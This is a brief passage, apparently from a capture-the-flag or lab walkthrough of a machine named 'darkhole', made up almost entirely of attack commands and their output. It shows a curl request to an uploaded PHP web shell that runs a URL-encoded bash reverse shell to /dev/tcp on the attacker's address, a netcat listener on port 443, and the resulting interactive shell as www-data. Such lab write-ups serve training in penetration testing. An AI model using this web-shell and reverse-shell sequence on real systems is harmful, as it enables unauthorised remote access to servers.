 ❯ curl -X GET '192.168.1.33/upload/cmd.phtml?cmd=bash%20-c%20"bash%20-i%20>%26%20/dev/tcp/192.168.1.16/443%200>%261"'
❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.33] 56672
bash: cannot set terminal process group (961): Inappropriate ioctl for device
bash: no job control in this shell
www-data@darkhole:/var/www/html/upload$ whoami
whoami
www-data
www-data@darkhole:/var/www/html/upload$